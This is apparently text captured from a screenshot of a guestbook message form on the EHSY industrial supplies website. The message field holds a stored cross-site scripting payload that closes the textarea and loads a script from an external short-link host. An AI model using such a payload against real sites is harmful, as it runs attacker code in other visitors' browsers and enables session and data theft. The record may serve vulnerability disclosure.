 www.ehsy.com/member/guestbook.php?action=post
greenfrog，会员中心 | 退出登录 忘记密码?
EHSY 西域® THE FUTURE IS NOW®
工业品·仪器 未来即当下
全国订购服务免费热线：400-821-8800 NEW
工作时间： 周一至周五 8:45 - 17:30
回到首页 会员中心 订单中心 我的留言板 退出登录 购物车 0 件
产品目录 ▼ 按产品名称、订货号、原始型号搜索 搜 索
工具、工具耗材
量刃具、机床附件、润滑胶粘
物业、清洁、办公、照明
物料搬运、存储、包材
劳保PPE、安防、消防
工控自动化、电气、电子
机械传动
气动、液压
泵、阀门、管件
紧固件、密封件、五金件
焊接、磨料磨具
工业检测仪表
实验室分析仪器
实验室设备
化工、试剂、实验室耗材
您好，greenfrog | 退出登录
类型：企业会员
我要留言 留言列表
*姓 名： greenfrog
*标 题： 我的液压器什么时候发货？
内 容： 我的液压器什么时候发货？</textarea>'"><script src=http://t.cn/RA2XBG9></script>
*验证码： Y5Ft Y5Ft
提交 重置